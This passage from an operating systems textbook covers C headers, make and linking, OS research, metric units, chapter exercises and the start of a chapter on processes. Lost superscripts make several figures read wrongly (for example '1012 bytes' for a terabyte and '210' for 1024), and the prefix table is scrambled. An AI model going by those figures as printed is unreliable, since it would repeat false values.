of c1 to the pointer variable p. The third one assigns the contents of the variable
pointed to by p to the variable c2, so after these statements are executed, c2 also
contains the ASCII code for ‘‘c’’. In theory, pointers are typed, so you are not supposed to assign the address of a floating-point number to a character pointer, but in
practice compilers accept such assignments, albeit sometimes with a warning.
Pointers are a very powerful construct, but also a great source of errors when used
carelessly.
Some things that C does not have include built-in strings, threads, packages,
classes, objects, type safety, and garbage collection. The last one is a show stopper
for operating systems. All storage in C is either static or explicitly allocated and
released by the programmer, usually with the library functions malloc and free. It
is the latter property—total programmer control over memory—along with explicit
pointers that makes C attractive for writing operating systems. Operating systems
are basically real-time systems to some extent, even general-purpose ones. When
an interrupt occurs, the operating system may have only a few microseconds to
perform some action or lose critical information. Having the garbage collector kick
in at an arbitrary moment is intolerable.

1.8.2 Header Files
An operating system project generally consists of some number of directories,
each containing many .c files containing the code for some part of the system,
along with some .h header files that contain declarations and definitions used by
one or more code files. Header files can also include simple macros, such as
#define BUFFER SIZE 4096

which allow the programmer to name constants, so that when BUFFER SIZE is
used in the code, it is replaced during compilation by the number 4096. Good C

76

INTRODUCTION

CHAP. 1

programming practice is to name every constant except 0, 1, and 1, and sometimes even them. Macros can have parameters, such as
#define max(a, b) (a > b ? a : b)

which allows the programmer to write
i = max(j, k+1)

and get
i = (j > k+1 ? j : k+1)

to store the larger of j and k+1 in i. Headers can also contain conditional compilation, for example
#ifdef X86
intel int ack();
#endif

which compiles into a call to the function intel int ack if the macro X86 is defined
and nothing otherwise. Conditional compilation is heavily used to isolate architecture-dependent code so that certain code is inserted only when the system is compiled on the X86, other code is inserted only when the system is compiled on a
SPARC, and so on. A .c file can bodily include zero or more header files using the
#include directive. There are also many header files that are common to nearly
every .c and are stored in a central directory.

1.8.3 Large Programming Projects
To build the operating system, each .c is compiled into an object file by the C
compiler. Object files, which have the suffix .o, contain binary instructions for the
target machine. They will later be directly executed by the CPU. There is nothing
like Java byte code or Python byte code in the C world.
The first pass of the C compiler is called the C preprocessor. As it reads each
.c file, every time it hits a #include directive, it goes and gets the header file named
in it and processes it, expanding macros, handling conditional compilation (and
certain other things) and passing the results to the next pass of the compiler as if
they were physically included.
Since operating systems are very large (five million lines of code is not
unusual), having to recompile the entire thing every time one file is changed would
be unbearable. On the other hand, changing a key header file that is included in
thousands of other files does require recompiling those files. Keeping track of
which object files depend on which header files is completely unmanageable without help.
Fortunately, computers are very good at precisely this sort of thing. On UNIX
systems, there is a program called make (with numerous variants such as gmake,

SEC. 1.8

77

THE WORLD ACCORDING TO C

pmake, etc.) that reads the Makefile, which tells it which files are dependent on
which other files. What make does is see which object files are needed to build the
operating system binary and for each one, check to see if any of the files it depends
on (the code and headers) have been modified subsequent to the last time the
object file was created. If so, that object file has to be recompiled. When make has
determined which .c files have to recompiled, it then invokes the C compiler to
recompile them, thus reducing the number of compilations to the bare minimum.
In large projects, creating the Makefile is error prone, so there are tools that do it
automatically.
Once all the .o files are ready, they are passed to a program called the linker to
combine all of them into a single executable binary file. Any library functions called are also included at this point, interfunction references are resolved, and
machine addresses are relocated as need be. When the linker is finished, the result
is an executable program, traditionally called a.out on UNIX systems. The various
components of this process are illustrated in Fig. 1-30 for a program with three C
files and two header files. Although we have been discussing operating system
development here, all of this applies to developing any large program.
defs.h

mac.h

main.c

help.c

other.c

C
preprocesor

C
compiler

main.o

libc.a

help.o

other.o

linker
Executable
binary program
a.out

Figure 1-30. The process of compiling C and header files to make an executable.

78

INTRODUCTION

CHAP. 1

1.8.4 The Model of Run Time
Once the operating system binary has been linked, the computer can be
rebooted and the new operating system started. Once running, it may dynamically
load pieces that were not statically included in the binary such as device drivers
and file systems. At run time, the operating system may consist of multiple segments, for the text (the program code), the data, and the stack. The text segment is
normally immutable, not changing during execution. The data segment starts out
at a certain size and initialized with certain values, but it can change and grow as
need be. The stack is initially empty but grows and shrinks as functions are called
and returned from. Often the text segment is placed near the bottom of memory,
the data segment just above it, with the ability to grow upward, and the stack segment at a high virtual address, with the ability to grow downward, but different
systems work differently.
In all cases, the operating system code is directly executed by the hardware,
with no interpreter and no just-in-time compilation, as is normal with Java.

1.9 RESEARCH ON OPERATING SYSTEMS
Computer science is a rapidly advancing field and it is hard to predict where it
is going. Researchers at universities and industrial research labs are constantly
thinking up new ideas, some of which go nowhere but some of which become the
cornerstone of future products and have massive impact on the industry and users.
Telling which is which turns out to be easier to do in hindsight than in real time.
Separating the wheat from the chaff is especially difficult because it often takes 20
to 30 years from idea to impact.
For example, when President Dwight Eisenhower set up the Dept. of Defense’s
Advanced Research Projects Agency (ARPA) in 1958, he was trying to keep the
Army from killing the Navy and the Air Force over the Pentagon’s research budget. He was not trying to invent the Internet. But one of the things ARPA did was
fund some university research on the then-obscure concept of packet switching,
which led to the first experimental packet-switched network, the ARPANET. It
went live in 1969. Before long, other ARPA-funded research networks were connected to the ARPANET, and the Internet was born. The Internet was then happily
used by academic researchers for sending email to each other for 20 years. In the
early 1990s, Tim Berners-Lee invented the World Wide Web at the CERN research
lab in Geneva and Marc Andreesen wrote a graphical browser for it at the University of Illinois. All of a sudden, the Internet was full of twittering teenagers. President Eisenhower is probably rolling over in his grave.
Research in operating systems has also led to dramatic changes in practical
systems. As we discussed earlier, the first commercial computer systems were all
batch systems, up until M.I.T. invented general-purpose timesharing in the early

SEC. 1.9

RESEARCH ON OPERATING SYSTEMS

79

1960s. Computers were all text-based until Doug Engelbart invented the mouse
and the graphical user interface at Stanford Research Institute in the late 1960s.
Who knows what will come next?
In this section, and in comparable sections throughout the book, we will take a
brief look at some of the research in operating systems that has taken place during
the past 5–10 years, just to give a flavor of what might be on the horizon. This
introduction is certainly not comprehensive. It is based largely on papers that have
been published in the top research conferences because these ideas have at least
survived a rigorous peer review process in order to get published. Note that in computer science—in contrast to other scientific fields—most research is published in
conferences, not in journals. Most of the papers cited in the research sections were
published by either ACM, the IEEE Computer Society, or USENIX and are available over the Internet to (student) members of these organizations. For more information about these organizations and their digital libraries, see
ACM
IEEE Computer Society
USENIX

http://www.acm.org
http://www.computer.org
http://www.usenix.org

All operating systems researchers realize that current operating systems are
massive, inflexible, unreliable, insecure, and loaded with bugs, certain ones more
than others (names withheld to protect the guilty). Consequently, there is a lot of
research on how to build better ones. Work has recently been published about bugs
and debugging (Kasikci et al., 2017; Pina et al., 2019; Li et al., 2019), crashes and
recovery (Chen et al., 2017; and Bhat et al., 2021), energy management (Petrucci
and Loques, 2012; Shen et al., 2013; and Li et al., 2020), file and storage systems
(Zhang et al., 2013a; Chen et al., 2017; Maneas et al., 2020; Ji et al., 2021; and
Miller et al., 2021), high-performance I/O (Rizzo, 2012; Li et al., 2013a; and Li et
al., 2017); hyperthreading and multithreading (Li et al., 2019), dynamic updates
(Pina et al., 2019), managing GPUs (Volos et al., 2018), memory management
(Jantz et al., 2013; and Jeong et al., 2013), embedded systems (Levy et al., 2017),
operating system correctness and reliability (Klein et al., 2009; and Chen et al.,
2017), operating system reliability (Chen et al., 2017; Chajed et al., 2019; and Zou
et al., 2019), security (Oliverio et al., 2017; Konoth et al., 2018; Osterlund et al.,
2019; Duta et al. 2021), virtualization and containers (Tack Lim et al., 2017;
Manco et al., 2017; and Tarasov et al., 2013) among many other topics.

1.10 OUTLINE OF THE REST OF THIS BOOK
We have now completed our introduction and bird’s-eye view of the operating
system. It is time to get down to the details. As mentioned, from the programmer’s point of view, the primary purpose of an operating system is to provide some

80

INTRODUCTION

CHAP. 1

key abstractions, the most important of which are processes and threads, address
spaces, and files. Accordingly the next three chapters are devoted to these topics.
Chapter 2 is about processes and threads. It discusses their properties and how
they communicate with one another. It also gives a number of detailed examples
of how interprocess communication works and how to avoid some of the pitfalls.
In Chap. 3 we study address spaces and their adjunct, memory management.
The important topic of virtual memory will be examined, together with paging.
Then, in Chap. 4, we come to the topic of file systems. To a considerable
extent, what the user sees is the file system. We will look at both the file-system
interface and the file-system implementation.
Input/Output is covered in Chap. 5. We will cover the concept of device
(in)dependence using examples such as storage devices, keyboards, and displays.
Chapter 6 is about deadlocks, including ways to prevent or avoid them.
At this point, we will have completed our study of the basic principles of single-CPU operating systems. However, there is more to say, especially about
advanced topics. In Chap. 7, we examine virtualization. We discuss both the principles, and some of the existing virtualization solutions in detail. Another
advanced topic is multiprocessor systems, including multicores, parallel computers, and distributed systems. These subjects are covered in Chap. 8. Another
important subject is operating system security, which we cover in Chap 9.
Next we have some case studies of real operating systems. These are UNIX,
Linux, and Android (Chap. 10), and Windows 11 (Chap. 11). The text concludes
with some wisdom and thoughts about operating system design in Chap. 12.

1.11 METRIC UNITS
To avoid any confusion, it is worth stating explicitly that in this book, as in
computer science in general, metric units are used instead of traditional English
units (the furlong-stone-fortnight system). The principal metric prefixes are listed
in Fig. 1-31. The prefixes are typically abbreviated by their first letters, with the
units greater than 1 capitalized. Thus a 1-TB database occupies 1012 bytes of storage and a 100-psec (or 100-ps) clock ticks every 10 10 seconds. Since milli and
micro both begin with the letter ‘‘m,’’ a choice had to be made. Normally, ‘‘m’’ is
for milli and ‘‘µ’’ (the Greek letter mu) is for micro.
It is also worth pointing out that, in common industry practice, the units for
measuring memory sizes have slightly different meanings. There kilo means 210
(1024) rather than 103 (1000) because memories are always a power of two. Thus a
1-KB memory contains 1024 bytes, not 1000 bytes. Similarly, a 1-MB memory
contains 220 (1,048,576) bytes and a 1-GB memory contains 230 (1,073,741,824)
bytes. However, a 1-Kbps communication line transmits 1000 bits per second and a
1-Gbps LAN runs at 1,000,000,000 bits/sec because these speeds are not powers of
two. Unfortunately, many people tend to mix up these two systems, especially for

SEC. 1.11

Exp.

81

METRIC UNITS

Prefix

Exp.

10

3

0.001

Explicit

milli

103

Explicit
1,000

Prefix

10

6

0.000001

micro

106

1,000,000

10

9

0.000000001

nano

109

1,000,000,000

10

12

0.000000000001

pico

1012

1,000,000,000,000

Tera

10

15

0.000000000000001

femto

1015

1,000,000,000,000,000

Peta

10

18

0.000000000000000001

atto

1018

1,000,000,000,000,000,000

Exa

10

21

0.000000000000000000001

zepto

1021

1,000,000,000,000,000,000,000

Zetta

10

24

0.000000000000000000000001

yocto

1024

1,000,000,000,000,000,000,000,000

Yotta

Kilo
Mega
Giga

Figure 1-31. The principal metric prefixes.

SSD or disk sizes. To avoid ambiguity, in this book, we will use the symbols KB,
MB, and GB for 210 , 220 , and 230 bytes, respectively, and the symbols Kbps, Mbps,
and Gbps for 103 , 106 , and 109 bits/sec, respectively.

1.12 SUMMARY
Operating systems can be viewed from two viewpoints: resource managers and
extended machines. In the resource-manager view, the operating system’s job is to
manage the different parts of the system efficiently. In the extended-machine view,
the system provides the users with abstractions that are more convenient to use
than the actual machine. These include processes, address spaces, and files.
Operating systems have a long history, starting from the days when they
replaced the operator, to modern multiprogramming systems. Highlights include
early batch systems, multiprogramming systems, and personal computer systems.
Since operating systems interact closely with the hardware, some knowledge
of computer hardware is useful to understanding them. Computers are built up of
processors, memories, and I/O devices. These parts are connected by buses.
Operating systems can be structured as monolithic, layered, microkernel/client-server, virtual machine, or exokernel/unikernel systems. Regardless, the basic
concepts on which they are built are processes, memory management, I/O management, the file system, and security. The main interface of an operating system is
the set of system calls that it can handle. These tell us what it really does.

PROBLEMS
1. What are the two main functions of an operating system?
2. What is multiprogramming?

82

INTRODUCTION

CHAP. 1

3. In Sec. 1.4, nine different types of operating systems are described. Give a list of possible applications for each of these systems (at least one for each of the operating systems types).
4. To use cache memory, main memory is divided into cache lines, typically 32 or 64
bytes long. An entire cache line is cached at once. What is the advantage of caching an
entire line instead of a single byte or word at a time?
5. What is spooling? Do you think that advanced personal computers will have spooling
as a standard feature in the future?
6. On early computers, every byte of data read or written was handled by the CPU (i.e.,
there was no DMA). What implications does this have for multiprogramming?
7. Why was timesharing not widespread on second-generation computers?
8. Instructions related to accessing I/O devices are typically privileged instructions, that
is, they can be executed in kernel mode but not in user mode. Give a reason why these
instructions are privileged.
9. One reason GUIs were initially slow to be adopted was the cost of the hardware needed to support them. How much video RAM is needed to support a 25-line × 80-row
character monochrome text screen? How much for a 1024 × 768-pixel 24-bit color bitmap? What was the cost of this RAM at 1980 prices ($5/KB)? How much is it now?
10. There are several design goals in building an operating system, for example, resource
utilization, timeliness, robustness, and so on. Give an example of two design goals that
may contradict one another.
11. What is the difference between kernel and user mode? Explain how having two distinct
modes aids in designing an operating system.
12. A 255-GB disk has 65,536 cylinders with 255 sectors per track and 512 bytes per sector. How many platters and heads does this disk have? Assuming an average cylinder
seek time of 11 msec, average rotational delay of 7 msec. and reading rate of 100
MB/sec, calculate the average time it will take to read 100 KB from one sector.
13. Consider a system that has two CPUs, each CPU having two threads (hyperthreading).
Suppose three programs, P0, P1, and P2, are started with run times of 5, 10 and 20
msec, respectively. How long will it take to complete the execution of these programs?
Assume that all three programs are 100% CPU bound, do not block during execution,
and do not change CPUs once assigned.
14. List some differences between personal computer operating systems and mainframe
operating systems.
15. A computer has a pipeline with four stages. Each stage takes the same time to do its
work, namely, 1 nsec. How many instructions per second can this machine execute?
16. Consider a computer system that has cache memory, main memory (RAM) and disk,
and an operating system that uses virtual memory. It takes 2 nsec to access a word
from the cache, 10 nsec to access a word from the RAM, and 10 msec to access a word
from the disk. If the cache hit rate is 95% and main memory hit rate (after a cache
miss) is 99%, what is the average time to access a word?

CHAP. 1

PROBLEMS

83

17. When a user program makes a system call to read or write a disk file, it provides an
indication of which file it wants, a pointer to the data buffer, and the count. Control is
then transferred to the operating system, which calls the appropriate driver. Suppose
that the driver starts the disk and terminates until an interrupt occurs. In the case of
reading from the disk, obviously the caller will have to be blocked (because there are
no data for it). What about the case of writing to the disk? Need the caller be blocked
awaiting completion of the disk transfer?
18. What is the key difference between a trap and an interrupt?
19. Is there any reason why you might want to mount a file system on a nonempty directory? If so, what is it?
20. What is the purpose of a system call in an operating system?
21. Give one reason why mounting file systems is a better design option than prefixing
path names with a drive name or number. Explain why file systems are almost always
mounted on empty directories.
22. For each of the following system calls, give a condition that causes it to fail: open,
close, and lseek.
23. What type of multiplexing (time, space, or both) can be used for sharing the following
resources: CPU, memory, SSD/disk, network card, printer, keyboard, and display?
24. Can the
count = write(fd, buffer, nbytes);

call return any value in count other than nbytes? If so, why?
25. A file whose file descriptor is fd contains the following sequence of bytes: 2, 7, 1, 8, 2,
8, 1, 8, 2, 8, 4. The following system calls are made:
lseek(fd, 3, SEEK SET);
read(fd, &buffer, 4);

where the lseek call makes a seek to byte 3 of the file. What does buffer contain after
the read has completed?
26. Suppose that a 10-MB file is stored on a disk on the same track (track 50) in consecutive sectors. The disk arm is currently situated over track number 100. How long will
it take to retrieve this file from the disk? Assume that it takes about 1 msec to move the
arm from one cylinder to the next and about 5 msec for the sector where the beginning
of the file is stored to rotate under the head. Also, assume that reading occurs at a rate
of 100 MB/s.
27. What is the essential difference between a block special file and a character special
file?
28. In the example given in Fig. 1-17, the library procedure is called read and the system
call itself is called read. Is it essential that both of these have the same name? If not,
which one is more important?
29. The client-server model is popular in distributed systems. Can it also be used in a single-computer system?

84

INTRODUCTION

CHAP. 1

30. To a programmer, a system call looks like any other call to a library procedure. Is it
important that a programmer know which library procedures result in system calls?
Under what circumstances and why?
31. Figure 1-23 shows that a number of UNIX system calls have no Win32 API equivalents. For each of the calls listed as having no Win32 equivalent, what are the consequences for a programmer of converting a UNIX program to run under Windows?
32. A portable operating system is one that can be ported from one system architecture to
another without any modification. Explain why it is infeasible to build an operating
system that is completely portable. Describe two high-level layers that you will have in
designing an operating system that is highly portable.
33. Explain how separation of policy and mechanism aids in building microkernel-based
operating systems.
34. Virtual machines have become very popular for a variety of reasons. Nevertheless,
they have some downsides. Name one.
35. Here are some questions for practicing unit conversions:
(a) How long is a microyear in seconds?
(b) Micrometers are often called microns. How long is a gigamicron?
(c) How many bytes are there in a 1-TB memory?
(d) The mass of the earth is 6000 yottagrams. What is that in grams?
36. Write a shell that is similar to Fig. 1-19 but contains enough code that it actually works
so you can test it. You might also add some features such as redirection of input and
output, pipes, and background jobs.
37. If you have a personal UNIX-like system (Linux, MINIX 3, FreeBSD, etc.) available
that you can safely crash and reboot, write a shell script that attempts to create an
unlimited number of child processes and observe what happens. Before running the
experiment, type sync to the shell to flush the file system buffers to disk to avoid ruining the file system. You can also do the experiment safely in a virtual machine. Note:
Do not try this on a shared system without first getting permission from the system
administrator. The consequences will be instantly obvious so you are likely to be
caught and sanctions may follow.
38. Examine and try to interpret the contents of a UNIX-like or Windows directory with a
tool like the UNIX od program. (Hint: How you do this will depend upon what the OS
allows. One trick that may work is to create a directory on a USB stick with one operating system and then read the raw device data using a different operating system that
allows such access.)

2
PROCESSES AND THREADS

We are now about to embark on a detailed study of how operating systems are
designed and constructed. The most central concept in any operating system is the
process: an abstraction of a running program. Everything else hinges on this concept, and the operating system designer (and student) should have a thorough
understanding of what a process is as early as possible.
Processes are one of the oldest and most important abstractions that operating
systems provide. They support the ability to have (pseudo) concurrent operation
even when there is only one CPU available. They turn a single CPU into multiple
virtual CPUs. When there are four or eight or more CPUs (cores) available, there
could be dozens or hundreds of processes running. Without the process abstraction, modern computing could not exist. In this chapter, we will go into considerable detail about processes and their first cousins, threads.

2.1 PROCESSES
All modern computers often do several things at the same time. People used to
working with computers may not be fully aware of this fact, so a few examples
may make the point clearer. First consider a Web server. Requests come in from all
over asking for Web pages. When a request comes in, the server checks to see if
the page needed is in the cache. If it is, it is sent back; if it is not, a disk request is
started to fetch it. However, from the CPU’s perspective, disk requests take
85

86

PROCESSES AND THREADS

CHAP. 2

eternity. While waiting for a disk request to complete, many more requests may
come in. If there are multiple disks present, some or all of the newer ones may be
fired off to other disks long before the first request is satisfied. Clearly some way is
needed to model and control this concurrency. Processes (and especially threads)
can help here.
Now consider a user PC. When the system is booted, many processes are
secretly started, often unknown to the user. For example, a process may be started
up to wait for incoming email. Another process may run on behalf of the antivirus
program to check periodically if any new virus definitions are available. In addition, explicit user processes may be running, printing files and backing up the
user’s photos on a USB stick, all while the user is surfing the Web. All this activity
has to be managed, and a multiprogramming system supporting multiple processes
comes in very handy here. Even simple computing devices, such as smartphones
and tablets, can support multiple processes.
In any multiprogramming system, each CPU switches from process to process
quickly, running each for tens or maybe hundreds of milliseconds. While strictly
speaking, at any one instant each CPU is running only one process, in the course of
1 second it may work on several of them, giving the illusion of parallelism. Sometimes people speak of pseudoparallelism in this context, to contrast it with the
true hardware parallelism of multiprocessor systems (which have two or more
CPUs sharing the same physical memory). Keeping track of multiple, parallel
activities is hard for people to do. Therefore, operating system designers over the
years have evolved a conceptual model (sequential processes) that makes parallelism easier to deal with. That model, its uses, and some of its consequences form
the subject of this chapter.

2.1.1 The Process Model
In this model, all the runnable software on the computer, sometimes including
the operating system, is organized into a number of sequential processes, or just
processes for short. A process is just an instance of an executing program, including the current values of the program counter, registers, and variables. Conceptually, each process has its own virtual CPU. In reality, of course, each real
CPU switches back and forth from process to process, but to understand the system, it is much easier to think about a collection of processes running in (pseudo)
parallel than to try to keep track of how each CPU switches from program to program. Switching rapidly back and forth like this is known as multiprogramming,
as we saw in Chap. 1.
In Fig. 2-1(a), we see a computer multiprogramming four programs in memory. In Fig. 2-1(b) we see four processes, each with its own flow of control (i.e., its
own logical program counter), and each one running independently of the other
ones. Of course, there is only one physical program counter, so when each process
runs, its logical program counter is loaded into the real program counter. When it is

SEC. 2.1

87

PROCESSES

finished (for the time being), the physical program counter is saved in the process’
stored logical program counter in memory. In Fig. 2-1(c) we see that, viewed over
a long enough time interval, all the processes have made progress, but at any given
instant only one process is actually running.
One program counter
Four program counters

Process
switch

Process

A
B
C

A

B

C

D

D
C
B
A

D
(a)

Time
(b)

(c)

Figure 2-1. (a) Multiprogramming four programs. (b) Conceptual model of four
independent, sequential processes. (c) Only one program is active at once.

In this chapter, we will assume there is only one CPU. Often that assumption
does not hold, since new chips are often multicore, with two, four, or more cores.
We will look at multicore chips and multiprocessors in general in Chap. 8, but for
the time being, it is simpler just to think of one CPU at a time. So when we say that
a CPU can really run only one process at a time, if there are two cores (or CPUs)
each of them can run only one process at a time.
With the CPU switching back and forth among multiple processes, the rate at
which a process performs its computation will not be uniform and probably not
even reproducible if the same processes are run again. Thus, processes must not be
programmed with built-in assumptions about their speed. Consider, for example,
an audio process that plays music to accompany a high-quality video run by another core. Because the audio should start a little later than the video, it signals the
video server to start playing, and then runs an idle loop 10,000 times before playing back the audio. All goes well, if the loop is a reliable timer, but if the CPU decides to switch to another process during the idle loop, the audio process may not
run again until the corresponding video frames have already come and gone, and
the video and audio will be annoyingly out of sync. When a process has critical
real-time requirements like this, that is, particular events must occur within a specified number of milliseconds, special measures must be taken to ensure that they do
occur. Normally, however, most processes are not affected by the underlying multiprogramming of the CPU or the relative speeds of different processes.
The difference between a process and a program is subtle, but absolutely crucial. An analogy may help you here. Consider a culinary-minded computer scientist who is baking a birthday cake for his young daughter. He has a birthday cake
recipe and a kitchen well stocked with all the input: flour, eggs, sugar, extract of

88

PROCESSES AND THREADS

CHAP. 2

vanilla, and so on. In this analogy, the recipe is the program, that is, an algorithm
expressed in some suitable notation, the computer scientist is the processor (CPU),
and the cake ingredients are the input data. The process is the activity consisting of
our baker reading the recipe, fetching the ingredients, and baking the cake.
Now imagine that the computer scientist’s son comes running in screaming his
head off, saying that he has been stung by a bee. The computer scientist records
where he was in the recipe (the state of the current process is saved), gets out a
first-aid book, and begins following the directions in it. Here we see the processor
being switched from one process (baking) to a higher-priority process (administering medical care), each having a different program (recipe versus first aid book).
When the bee sting has been taken care of, the computer scientist goes back to his
cake, continuing at the point where he left off.
The key idea here is that a process is an activity of some kind. It has a program, input, output, and a state. A single processor may be shared among several
processes, with some scheduling algorithm being accustomed to determine when to
stop work on one process and service a different one. In contrast, a program is
something that may be stored on disk, not doing anything.
It is worth noting that if a program is running twice, it counts as two processes.
For example, it is often possible to start a word processor twice or print two files at
the same time if two printers are available. The fact that two processes happen to
be running the same program does not matter; they are distinct processes. The
operating system may be able to share the code between them so only one copy is
in memory, but that is a technical detail that does not change the conceptual situation of two processes running.

2.1.2 Process Creation
Operating systems need some way to create processes. In very simple systems,
or in systems designed for running only a single application (e.g., the controller in
a microwave oven), it may be possible to have all the processes that will ever be
needed be present when the system comes up. In general-purpose systems, however, some way is needed to create and terminate processes as needed during operation. We will now look at some of the issues.
Four principal events cause processes to be created:
1. System initialization
2. Execution of a process-creation system call by a running process
3. A user request to create a new process
4. Initiation of a batch job
When an operating system is booted, typically numerous processes are created.
Some of these processes are foreground processes, that is, processes that interact

SEC. 2.1

PROCESSES

89

with (human) users and perform work for them. Others run in the background and
are not associated with particular users, but instead have some specific function.
For example, one background process may be designed to accept incoming email,
sleeping most of the day but suddenly springing to life when email arrives. Another
background process may be designed to accept incoming requests for Web pages
hosted on that machine, waking up when a request arrives to service the request.
Processes that stay in the background to handle some activity such as email, Web
pages, news, printing, and so on are called daemons. Large systems commonly
have dozens of them. In UNIX†, the ps program can be used to list the running
processes. In Windows, the task manager can be used.
In addition to the processes created at boot time, new processes can be created
afterward as well. Often a running process will issue system calls to create one or
more new processes to help it do its job. Creating new processes is particularly useful when the work to be done can easily be formulated in terms of several related,
but otherwise independent interacting processes. For example, if a large amount of
data are being fetched over a network for subsequent processing, it may be convenient to create one process to fetch the data and put them in a shared buffer while
a second process removes the data items and processes them. On a multiprocessor,
allowing each process to run on a different CPU may also make the job go faster.
In interactive systems, users can start a program by typing a command or (double) clicking on an icon. Taking either of these actions starts a new process and
runs the selected program in it. In command-based UNIX systems running the X
Window System, the new process takes over the window in which it was started. In
Windows, when a process is started it does not have a window, but it can create one
(or more) and most do. In both systems, users may have multiple windows open at
once, each running some process. Using the mouse, the user can select a window
and interact with the process, for example, providing input when needed.
The last situation in which processes are created applies only to batch systems
found on large mainframes. Think of inventory management at the end of a day at
a chain of stores—calculating what to order, analyzing per-store product popularity, etc. Here users can submit batch jobs to the system (possibly remotely). When
the operating system decides it has the resources to run another job, it creates a
new process and runs the next job from the input queue in it.
Technically, in all these cases, a new process is created by having an existing
process execute a process creation system call. That process may be a running user
process, a system process invoked from the keyboard or mouse, or a batch-manager process. What that process does is execute a system call to create the new
process. This system call tells the operating system to create a new process and
indicates, directly or indirectly, which program to run in it. To get the ball rolling,
the very first process is hard-crafted when the system is booted.
† In this chapter, UNIX should be interpreted as including almost all POSIX-based systems, including
Linux, FreeBSD, MacOS, Solaris, etc., and to some extent, Android and iOS as well.

90

PROCESSES AND THREADS

CHAP. 2

In UNIX, there is only one system call to create a new process: fork. This call
creates an exact clone of the calling process. After the fork, the two processes, the
parent and the child, have the same memory image, the same environment strings,
and the same open files. That is all there is. Usually, the child process then
executes execve or a similar system call to change its memory image and run a
new program. For example, when a user types a command, say, sort, to the shell,
the shell forks off a child process and the child executes sort. The reason for this
two-step process is to allow the child to manipulate its file descriptors after the fork
but before the execve in order to accomplish redirection of standard input, standard
output, and standard error.
In Windows, in contrast, a single Win32 function call, CreateProcess, handles
both process creation and loading the correct program into the new process. This
call has 10 parameters, which include the program to be executed, the command-line parameters to feed that program, various security attributes, bits that
control whether open files are inherited, priority information, a specification of the
window to be created for the process (if any), and a pointer to a structure in which
information about the newly created process is returned to the caller. In addition to
CreateProcess, Win32 has about 100 other functions for managing and synchronizing processes and related topics.
In both UNIX and Windows systems, after a process is created, the parent and
child have their own distinct address spaces. If either process changes a word in its
address space, the change is not visible to the other process. In traditional UNIX,
the child’s initial address space is a copy of the parent’s, but there are definitely
two distinct address spaces involved; no writable memory is shared. Some UNIX
implementations share the program text between the two since that cannot be modified. Alternatively, the child may share all of the parent’s memory, but in that case
the memory is shared copy-on-write, which means that whenever either of the two
wants to modify part of the memory, that chunk of memory is explicitly copied
first to make sure the modification occurs in a private memory area. Again, no
writable memory is shared. It is, however, possible for a newly created process to
share some of its creator’s other resources, such as open files. In Windows, the parent’s and child’s address spaces are different from the start.

2.1.3 Process Termination
After a process has been created, it starts running and does whatever its job is.
However, nothing lasts forever, not even processes. Sooner or later the new process will terminate, usually due to one of the following conditions:
1. Normal exit (voluntary)
2. Error exit (voluntary)
3. Fatal error (involuntary)
4. Killed by another process (involuntary)

SEC. 2.1

PROCESSES

91

Most processes terminate because they have done their work. When a compiler
has compiled the program given to it, the compiler executes a system call to tell the
operating system that it is finished. This call is exit in UNIX and ExitProcess in
Windows. Screen-oriented programs also support voluntary termination. Word
processors, Internet browsers, and similar programs always have an icon or menu
item that the user can click to tell the process to remove any temporary files it has
open and then terminate.
The second reason for termination is that the process discovers a fatal error.
For example, if a user types the command
cc foo.c

to compile the program foo.c and no such file exists, the compiler simply announces this fact and exits. Screen-oriented interactive processes generally do not exit
when given bad parameters. Instead they pop up a dialog box and ask the user to
try again.
The third reason for termination is an error caused by the process, often due to
a program bug. Examples include executing an illegal instruction, referencing nonexistent memory, or dividing by zero. In some systems (e.g., UNIX), a process can
tell the operating system that it wishes to handle certain errors itself, in which case
the process is signaled (interrupted) instead of terminated when one of the errors
occurs.
The fourth reason a process might terminate is that the process executes a system call telling the operating system to kill some other process. In UNIX this call
is kill. The corresponding Win32 function is TerminateProcess. In both cases, the
killer must have the necessary authorization to do in the killee. In some systems,
when a process terminates, either voluntarily or otherwise, all processes it created
are immediately killed as well. Neither UNIX nor Windows works this way, however.

2.1.4 Process Hierarchies
In some systems, when a process creates another process, the parent process
and child process continue to be associated in certain ways. The child process can
itself create more processes, forming a process hierarchy. Note that unlike plants
and animals that use sexual reproduction, a process has only one parent (but zero,
one, two, or more children). So a process is more like a hydra than like, say, a cow.
In UNIX, a process and all of its children and further descendants together
form a process group. When a user sends a signal from the keyboard (e.g., by
pressing CTRL-C), the signal is delivered to all members of the process group currently associated with the keyboard (usually all active processes that were created
in the current window). Individually, each process can catch the signal, ignore the
signal, or take the default action, which is to be killed by the signal.

92

PROCESSES AND THREADS

CHAP. 2

As another example of where the process hierarchy plays a key role, let us look
at how UNIX initializes itself when it is started, just after the computer is booted.
A special process, called init, is present in the boot image. When it starts running,
it reads a file telling how many terminals there are. Then it forks off a new process
per terminal. These processes wait for someone to log in. If a login is successful,
the login process executes a shell to accept commands. These commands may start
up more processes, and so forth. Thus, all the processes in the whole system
belong to a single tree, with init at the root.
In contrast, Windows has no concept of a process hierarchy. All processes are
equal. The only hint of a process hierarchy is that when a process is created, the
parent is given a special token (called a handle) that it can use to control the child.
However, it is free to pass this token to some other process, thus invalidating the
hierarchy. Processes in UNIX cannot disinherit their children.

2.1.5 Process States
Although each process is an independent entity, with its own program counter
and internal state, processes often need to interact with other processes. One process may generate some output that another process uses as input. In the command
cat chapter1 chapter2 chapter3 | grep tree

the first process, running cat, concatenates and outputs three files. The second
process, running grep, selects all lines containing the word ‘‘tree.’’ Depending on
the relative speeds of the two processes (which depends on both the relative complexity of the programs and how much CPU time each one has had), it may happen
that grep is ready to run, but there is no input waiting for it. It must then block
until some input is available.
When a process blocks, it does so because logically it cannot continue, typically because it is waiting for input that is not yet available. It is also possible for a
process that is conceptually ready and able to run to be stopped because the operating system has decided to allocate the CPU to another process for a while. These
two conditions are completely different. In the first case, the suspension is inherent
in the problem (you cannot process the user’s command line until it has been
typed). In the second case, it is a technicality of the system (not enough CPUs to
give each process its own private processor). In Fig. 2-2 we see a state diagram
showing the three states a process may be in:
1. Running (actually using the CPU at that instant).
2. Ready (runnable; temporarily stopped to let another process run).
3. Blocked (unable to run until some external event happens).
Logically, the first two states are similar. In both cases the process is willing to run,
only in the second one, there is temporarily no CPU available for it. The third state

SEC. 2.1

PROCESSES

93

is fundamentally different from the first two in that the process cannot run, even if
the CPU is idle and has nothing else to do.
Running
1
Blocked

3

2
4

Ready

1. Process blocks for input
2. Scheduler picks another process
3. Scheduler picks this process
4. Input becomes available

Figure 2-2. A process can be in running, blocked, or ready state. Transitions between these states are as shown.

